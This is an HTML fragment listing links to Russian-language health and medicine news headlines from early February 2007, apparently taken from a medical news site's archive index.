                                                                            <li><a href="/news/5559">В период беременности - НЕТ вредным привычкам и ДА специальным фитнес-занятиям</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5558">Если вы увлекаетесь газировкой</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5557">Чем больше спит ребенок, тем лучше для его здоровья и учебы</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5556">Сколько нужно съесть углеводов, чтобы потолстеть?</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5555">Высокобелковая диета может повысить вероятность ракового заболевания</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5554">Японские специалисты способны увеличить грудь с помощью жира и стволовых клеток</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5553">Послеобеденный отдых может существенно снизить риск заболеваний сердца</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5552">Почему немцы все чаще появляются на рабочем месте в нездоровом состоянии?</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5551">Стоит отказаться от мифа, что рак легких - это &quot;болезнь курильщиков&quot;</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5550">Америка не готова к пандемии птичьего гриппа</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5549">За право умереть надо бороться</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5548">Теория курения легкого наркотика для облегчения боли в ногах больных СПИДом - опасна и ложна</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5547">Наиболее распространенные заблуждения по поводу секса</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5546">В Бельгии растет число курильщиков</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5545">За последние три года в Украине на четверть вырос спрос на аналоги виагры</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5544">О состоянии здоровья можно узнать... по мизинцу</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5543">Дети воюющих солдат обладают ослабленным здоровьем</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5542">10 продуктов могут вернее поливитаминов обеспечить человеческий организм всем необходимым</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5541">Винная &quot;диета долголетия&quot;  заменяет питание жителю острова Тайвань</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5540">Ультрафиолетовое излучение может повредить молекулу ДНК за пикосекунду</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5539">Беременным полезно есть продукты, богатые витамином Е</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5538">Откуда в Россию может придти птичий грипп?</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5537">Английские ученые создали новый антибиотик, весьма эффективный против стафилокока</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5536">Для устранения депрессивного состояния достаточно получасовой прогулки</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5535">Как правильно пользоваться водой, очищенной домашним фильтром?</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5534">Как решить демографическую проблему в России?</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5533">В глобальном потеплении виновата не человеческая деятельность</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5532">Жить без цели нельзя</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5531">В США разработан прибор, который позволит сохранить руки и ноги раненых солдат</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5530">Почти треть британцев проявляют невежество в вопросах сексуальной сферы жизни</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5529">Отныне забор донорских органов в России могут осуществлять и муниципальные учреждения здравоохранени</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5528">В 2008 году россияне станут меньше пить</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5527">Аборигены Австралии вымирают из-за употребления алкоголя</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5526">Употребляемая лондонцами марихуана стала содержать в 10–20 раз больше активного вещества</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5525">Подарок британским мужчинам в честь Дня всех влюбленных</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5524">Для лечения рака ученые использовали в качестве переносчика лекарства бактерию гангрены</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5523">В Израиле создана виртуальная тренинговая система для людей с повреждением опорно-двигательного аппа</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5522">&quot;Любители&quot; рыбы спасутся от рака гортани и яичников</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5521">Чем больше спит ребенок, тем лучше для его здоровья и учебы</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5520">Сибирские ученые создали для медицины &quot;материал будущего&quot;</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5519">Прежде чем принимать БАДы, проконсультируйтесь с врачом</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5518">Сколько стоит &quot;бесплатная&quot; медицина в России?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5517">&quot;Половое воспитание&quot; в школьной программе не гарантирует образованности в данном вопросе</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5516">В чем причина развития рака легких у некурящих женщин?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5515">Недостаток сна может повредить мозг</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5514">Как снять стресс без вреда для здоровья?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5513">Более половины америанцев не обращаются за медпомощью при первых признаках инсульта</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5512">Некоторые отцы несознательно подталкивают девочек к пищевым расстройствам</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5511">Пораженное после инсульта зрение можно восстановить путем тренировки глаз</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5510">В Украине будет запрещено проведение массовых сеансов лечения с помощью гипноза</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5509">Скоро аллергики навсегда смогут забыть о своем недуге</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5508">В США скоро лечение зубов превратится в приятную и расслабляющую процедуру</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5507">У искусственно оплодотворенных матерей чаще появляются на свет малыши с врожденными изъянами</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5506">Пылкие влюбленные, как правило, быстро получают отставку</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5505">В Испании создано беспохмельное вино</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5504">Британские ученые нашли способ излечения тяжелого умственного расстройства</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5503">Зачем человеческому организму требуется железо?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5502">Какие медицинские открытия ждут нас в недалеком будущем?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5501">Вы хотите безопасно и естественно достичь долголетия?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5500">Для лечения новорожденной израильские медики использовали лекарство от импотенции</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5499">Ученые близки к тому, чтобы с помощью специальной технологии читать мысли человека</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5498">Почему замужняя женщина испытывает большие сексуальные проблемы, чем незамужняя женщина?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5497">8 важных шагов, которые помогут избавиться от застенчивости</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5496">Обезболивающие крема после депиляции опасны для жизни</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5495">Новый способ защиты иммунитета от ВИЧ-инфекции</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5494">В гонке за стройной фигурой девочки рискуют в будущем получить остеопороз</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5493">Что важнее при диабете - образ жизни или наследственность?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5492">Похудеть можно с помощью... кальция</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5491">Испанские врачи провели революционную операцию на сердце</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5490">Не поддавайтесь целлюлиту</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5489">Голодание с целью укрепления здоровья - вещь далеко не безопасная</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5488">Почему, знакомясь в Интернете, мужчины и женщины неправильно указывают свой вес, рост и возраст?</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5487">Зрение, утраченное после инсульта, можно восстановить с помощью компьютерной методики</a> <span class="news__date">12 Февраля 2007</span></li>
                                                                            <li><a href="/news/5486">Мужской пот содержит компоненты, влияющие на физиологические процессы в женском организме</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5485">Пиво из коровьего молока</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5484">Почему до сих пор люди не научились правильно есть?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5483">Если нет под рукой обезболивающих лекарств, а голова раскалывается от боли...</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5482">Престарелым пациентам противопоказано удаление лишнего жира</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5481">Что является непременным условием крепкого здоровья, по мнению южноафриканских ученых?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5480">Почему жители стран Восточной Европы и бывшего СССР страдают ожирением?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5479">Почему чеснок так полезен для здоровья?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5478">Как своими силами справиться с чувством голода и повышенным аппетитом?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5477">Плавание в холодной воде увеличивает вес</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5476">Что важнее:  диета или спорт?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5475">Нужно ли пристально следить за своим весом?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5474">Как отвыкнуть от избыточного потребления соли?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5473">Нужно ли запрещать рекламу абортов в России?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5472">Новый источник стволовых клеток решает не только медицинские, но и этические проблемы</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5471">Стоит ли бояться противозачаточных таблеток?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5470">Безопасный метод выявления скрытого кариозного поражения зубов</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5469">Приближается новая эра в технологии отбеливания зубов</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5468">Препарат для лечения изжоги способен эффективно бороться и с кариесом зубов</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5467">У  кого самые мощные челюсти в природе?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5466">Кариес зубов вызывает не сахар, а бактерия, передающаяся от матери к ребенку</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5465">Почему у курильщиков чаще выпадают зубы?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5464">Рентген зубов во время беременности может сказаться на весе новорожденного</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5463">В чем причина возросшей популярности зубных щеток, использующих акустические колебания?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5462">О чем свидетельствует симметрия лица?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5461">В Москве действует новая сеть стоматологических клиник - &quot;Юнидент&quot;</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5460">От денег можно заболеть чесоткой и туберкулезом</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5459">Как избавиться от врачебных ошибок?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5458">Как спасаться от простуды, советует главный терапевт Москвы</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5457">Использование поддельных лекарств в мире приводит ежегодно к гибели миллиона человек</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5456">Причины стресса у гетеросексуальных женщин и лесбиянок разные</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5455">Ипохондрия эффективнее всего лечится психотерапевтическими методами</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5454">В США разработан новый генетический тест определения рецидива рака груди</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5453">Откуда пришла к нам бактерия, вызывающая язву желудка?</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5452">Кратковременные стрессы стимулируют иммунитет</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5451">Соматические проявления депрессии способствуют развитию атеросклероза артерий</a> <span class="news__date">09 Февраля 2007</span></li>
                                                                            <li><a href="/news/5450">Портативные компьютеры-«наладонники» небезопасны для здоровья</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5449">Какие самые распространенные заболевания у школьников?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5448">Трудно отыскать болезни, которые бы не лечил виноград</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5447">Видеоигры хорошо влияют на зрение</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5446">В Китае растет число женщин, желающих сохранить свои яйцеклетки путем их заморозки</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5445">За хамство российских врачей будут штрафовать</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5444">Избавление от страха перед родами</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5443">Как часто нужно чистить уши?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5442">Почему мужчинам вредно носить обручальные кольца?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5441">В Москве продолжил свою работу Учебный центр охраны зрения детей и подростков</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5440">&quot;Золотой стандарт&quot; лечения бесплодия у женщин, страдающих синдромом поликистозных яичников</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5439">Поведение женщин при сердечном приступе отличается от поведения мужчин</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5438">Неординарное решение наглядности обучения грудному вскармливанию</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5437">Как не ошибиться в выборе средств для домашнего отбеливания зубов?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5436">Российское правительство обновило перечень опасных заболеваний</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5435">В Москве снижается заболеваемость сифилисом и гонореей</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5434">За последние 5 лет в России регистрируется подъем заболевания ВИЧ-инфекцией</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5433">Главная цель терапии острого гепатита С - это предупреждение его хронизации</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5432">Как бороться с повышенной потливостью?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5431">В связи с птичьим гриппом Роспотребсоюз на планирует массового уничтожения птиц</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5430">Как влияют на современного человека последние достижения науки и техники?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5429">Может ли вода быть живой или мертвой?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5428">Смех вместо лекарств</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5427">Не допускайте ошибок при уходе за кожей зимой</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5426">Советы на зимний день: что поможет избежать простуды, переохлаждения и повысить активность</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5425">Соблюдайте правила гигиены и вирус гриппа вам не страшен</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5424">Широко распространенное снотворное золпидем обладает отрицательными побочными эффектами</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5423">Какое количество людей должно быть нормой для нашей планеты?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5422">Молдавское вино, возможно, скоро появится на прилавках российских магазинов</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5421">Возможен ли перенос птичьего гриппа... мухами?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5420">От хронических болезней можно избавиться при помощи правильного питания и чистки организма</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5419">Как оградить подростков от интернет-опасностей?</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5418">Первые координированные движения ребенок начинает еще в утробе матери</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5417">Охлаждающие кремы и лосьоны таят в себе смертельную опасность</a> <span class="news__date">08 Февраля 2007</span></li>
                                                                            <li><a href="/news/5416">Хронический кашель может вызвать депрессию</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5415">Алкоголики с трудом воспринимают шутки</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5414">В США резко возросло число самоубийств среди подростков</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5413">Соль - это жизнь, а не смерть</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5412">Какие деньги самые грязные?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5411">В России 60% школьников курят, а у 70% - гиподинамия</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5410">Безопасность анестетика изофлюрана у пожилых требует пересмотра</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5409">Как определить медицинские источники в сети интернет, которые достойны внимания?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5408">Как регулировать массу моделей на практике?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5407">Применение кровоостанавливающего препарата апротинина увеличивало количество смертей</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5406">Очередное предупреждение ученых о возможности мутации вируса птичьего гриппа</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5405">Склонность к депрессии - заболевание генетическое</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5404">Дети, которые зачаты весной, больше склонны рождаться преждевременно</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5403">У детей, которые храпят во сне, ниже уровень умственного развития</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5402">Повышенное давление во время беременности имеет долговременные последствия</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5401">Когда лучше прокалывать уши?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5400">Помогает ли курение избавляться от лишнего веса?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5399">Как избавиться от живота с помощью молочной диеты?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5398">Рост влияет на риск заболеть аденомой простаты</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5397">Как освежить цвет лица с помощью диеты?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5396">Каких продуктов питания лучше избегать?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5395">Человек нуждается в том, чтобы его чаще хвалили</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5394">Бойтесь &quot;закисания&quot; организма</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5393">Как правильно выбрать средство для умывания?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5392">Французские ученые разработали йогурт, влияющий на кожу</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5391">Не отказывайтесь от мыла</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5390">Почему луковая диета стала так популярна в последнее время?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5389">Портит ли желудок жевательная резинка?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5388">Запугает ли российских курильщиков новая &quot;страшилка&quot; на пачке сигарет?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5387">К 2050 году численность населения России сократится на 30 млн. человек</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5386">В России впервые планируется законодательно защитить права пациента</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5385">Американские правозащитники против оральных противозачаточных средств третьего поколения</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5384">Опасных внутрибольничных микробов будут уничтожать с помощью &quot;серебряных&quot; пижам</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5383">Одиночество негативно влияет на память и познавательные способности</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5382">Американская фармкомпания проиграла иск на переводное название &quot;Виагры&quot;</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5381">Где прячется от лекарств вирус иммунодефицита человека?</a> <span class="news__date">07 Февраля 2007</span></li>
                                                                            <li><a href="/news/5380">Зачем природе потребовалось выработать секс?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5379">Как бороться с метеочувствительностью?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5378">Российские женщины занимают третье место в рейтинге Европы по частоте занятия сексом</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5377">О чем не знает подавляющее большинство курящих подростков?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5376">Чем грозит ранний секс между подростками?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5375">Чем объясняется тот факт, что  в определенные дни женщины получают больше удовольствия от секса</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5374">Как Британия собирается встретить птичий грипп?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5373">На коже человека огромное количество различных микроорганизмов</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5372">Порнографической продукцией в сети Интернет все больше интересуются дети</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5371">Синдром Дауна скоро будут тестировать внутриутробно с помощью простого анализа крови</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5370">На смену традиционной инсулинотерапии придет пероральная вакцина</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5369">Как планируется защищать некурящих в России?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5368">Как лечат СПИД в Африке?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5367">Что такое хроническая венозная недостаточность и какая нужна профилактика?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5366">Гидротерапия для лечения и профилактики простудных заболеваний</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5365">У малышей, появившихся на свет путем кесарева сечения, развивается аллергия</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5364">Основа жизни ДНК может быть опасна для жизни</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5363">В чем причина возникновения мастопатии?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5362">Антидепрессанты повышают риск переломов костей у престарелых людей</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5361">В течение жизни женщины испытывают большее количество болевых эпизодов</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5360">Увеличенные дозы виагры могут снизить обонятельную способность мужчин</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5359">Высокие дозы некоторых витаминов опасны для здоровья женщины во время беременности</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5358">Опровергнута теория повышения риска получить травму при недосыпе</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5357">Какими свойствами должна обладать новая вакцина против ВИЧ?</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5356">Японские ученые открыли новый источник стволовых клеток</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5355">Сколько нужно принимать витаминов С и Е без вреда для здоровья</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5354">Главные ошибки, которые допускают люди, желающие похудеть</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5353">Польских детей учат не бояться врачей</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5352">Новый метод тестирования депрессии у больных раком</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5351">Страдания больных артритом могут уменьшить диета и физические упражнения</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5350">Удаление лишнего жира с помощью операции может закончиться смертью</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5349">Создан искусственный глаз, который поможет слепым прозреть</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5348">Сначала дети, затем карьера</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5347">Витамин С при внутривенном вливании убивает раковые клетки</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5346">У любителей животных риск возникновения проблем со здоровьем больше</a> <span class="news__date">06 Февраля 2007</span></li>
                                                                            <li><a href="/news/5345">Почему городские жители гораздо чаще страдают гиперактивностью и дефицитом внимания?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5344">Длительное пребывание за рулем автомобиля может привести к раку кожи</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5343">4000 негативных фактора от курения</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5342">Секс с любимым партнером гораздо полезнее секса  с проституткой</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5341">Какое молоко полезнее?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5340">Как повысить стрессоустойчивость водителю автомобиля?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5339">Зимние проявления аллергии</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5338">В чем опасность и как лечится эрозия шейки матки?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5337">В США изучается вопрос массового использования липосакции для лечения детей от ожирения</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5336">На швейцарских душевнобольных распространен закон об эвтаназии</a> <span class="news__date">05 Февраля 2007</span></li>
